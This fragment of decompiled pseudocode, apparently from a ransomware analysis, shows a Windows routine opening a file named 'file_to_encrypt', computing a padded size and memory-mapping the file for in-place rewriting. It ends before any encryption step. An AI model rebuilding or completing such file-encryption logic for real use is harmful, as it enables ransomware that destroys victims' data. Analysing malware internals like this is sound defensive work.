 file_handle = CreateFileA(file_to_encrypt, 0xC0000000, 0, 0i64, OPEN_EXISTING, 0x8000000u, 0i64);
file_handle_1 = file_handle;
if ( file_handle == INVALID_HANDLE_VALUE )
  return 0;
FileSizeLow = GetFileSize(file_handle, &FileSizeHigh);
full_file_size = FileSizeLow | (FileSizeHigh << 32);
v25 = 48 * (full_file_size / 48);
max_file_size = v25 + 528;
if ( full_file_size != v25 )
  max_file_size = v25 + 576;
v48 = FileSizeLow | (FileSizeHigh << 32);
if ( full_file_size
  && (mapped_file_handle = CreateFileMappingA(
                             file_handle_1,
                             0i64,
                             PAGE_READWRITE,
                             HIDWORD(max_file_size),
                             max_file_size,
                             0i64),
      (mapped_file_handle_1 = mapped_file_handle) != 0i64)
  && (mapped_file = MapViewOfFile(mapped_file_handle, FILE_MAP_ALL_ACCESS, 0, 0, max_file_size),
      (mapped_file_1 = mapped_file) != 0i64) )
{